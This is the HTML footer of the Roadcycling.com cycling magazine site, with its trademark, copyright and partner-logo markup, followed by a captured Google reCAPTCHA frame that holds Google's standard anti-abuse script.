</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FY9H99MlMkJX7cCym85j5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799249509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>